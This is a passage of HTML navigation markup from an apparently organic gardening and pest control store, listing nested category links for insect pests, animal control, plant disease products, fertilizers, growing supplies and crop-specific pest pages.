   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
